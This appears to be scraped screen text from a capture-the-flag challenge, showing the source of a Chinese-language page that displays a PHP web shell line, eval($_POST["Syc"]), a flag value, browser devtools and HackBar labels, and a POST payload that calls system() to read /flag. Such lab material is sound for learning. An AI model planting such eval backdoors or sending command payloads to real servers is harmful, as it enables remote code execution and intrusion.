 2
3 <html>
4
5 flag{7fbcdde0-5d5b-4786-8d95-ecc40182858d}
6 <style>
7 p,h1 {
8 cursor: default;
9 }
10 </style>
11 <head>
12 <meta charset="utf-8">
13 <title>白给的shell</title>
14 </head>
15
16 <body style="background-color:black;"><br><br><br><br><br><br>
17
18
19 <h1 style="font-family:verdana;color:red;text-align:center;">我家菜刀丢了，你能帮我找一下么</h1><br><br><br>
20
21 <p style="font-family:arial;color:red;font-size:20px;text-align:center;">eval($_POST["Syc"]);</p>
22 <div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
23 </body>
24 </html>
25
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
view-source:http://c71c35b5-d0ba-4fac-b28a-f0f843f4479a.node4.buuoj.cn:81/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
Syc=system("cat /flag");